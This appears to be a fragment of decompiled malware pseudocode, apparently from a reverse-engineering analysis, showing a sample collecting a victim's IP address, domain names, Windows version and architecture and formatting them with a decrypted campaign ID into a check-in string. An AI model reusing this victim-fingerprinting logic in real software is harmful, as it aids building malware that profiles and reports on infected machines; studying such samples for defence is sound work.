 get_victim_IP_address(victim_IP_address);
retrieve_netbios_and_DNS_domain_name(netbios_and_DNS_domain_name);
dwMajorVersion = windows_version;
dwMinorVersion = BYTE1(windows_version);
processor_is_x64 = is_processor_x64();
dwMinorVersion_1 = dwMinorVersion;
dwMajorVersion_1 = dwMajorVersion;
if ( processor_is_x64 )
{
  sample_campaign_ID = decrypt_config();
  wsprintfA(
    full_victim_info_buffer,
    "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x64)",
    GUID,
    sample_campaign_ID,
    machine_information,
    netbios_and_DNS_domain_name,
    victim_IP_address,
    dwMajorVersion_1,
    dwMinorVersion_1);
}
else
{
  sample_campaign_ID_1 = decrypt_config();
  wsprintfA(
    full_victim_info_buffer,
    "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x32)",
    GUID,
    sample_campaign_ID_1,
    machine_information,
    netbios_and_DNS_domain_name,
    victim_IP_address,
    dwMajorVersion_1,
    dwMinorVersion_1);
}